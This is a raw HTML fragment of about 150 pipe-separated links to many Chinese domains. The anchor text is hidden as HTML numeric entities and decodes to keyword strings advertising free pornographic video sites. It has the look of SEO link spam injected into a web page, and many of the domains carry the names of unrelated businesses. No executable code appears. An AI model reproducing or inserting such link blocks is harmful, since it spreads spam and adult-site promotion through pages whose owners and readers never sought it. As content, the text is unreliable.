<a href="http://yncxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sscbk.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shufida.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://yw69.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uths.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m832.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hipathology.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzeca.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://th29.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ujyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szetro.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://easysystem.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://tsz114.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testren.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://66kb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nidtd.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doubledou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://ftpump.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://ws6jb.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://yhaz123.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://glyybb.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://sc5917.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://ttz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tpcoo.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nwob.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://babinia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bedelock.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://passncre.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021baopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://falvshu.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://hxeq.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://montehome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://likestudio.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://rrr333.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://wyno1.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flyten.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://ico6.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://modenc.com.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://44bt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://369win.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zunlongsh.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://13sir.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://chengxu123.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saogo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nc5188.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://789w.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://car-m.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://usys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://expc.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sltly.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://keaitu.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kshtjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://fk91.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tuejk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://medhao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://supremedia.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycgw.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://012336.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yxwy.net.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
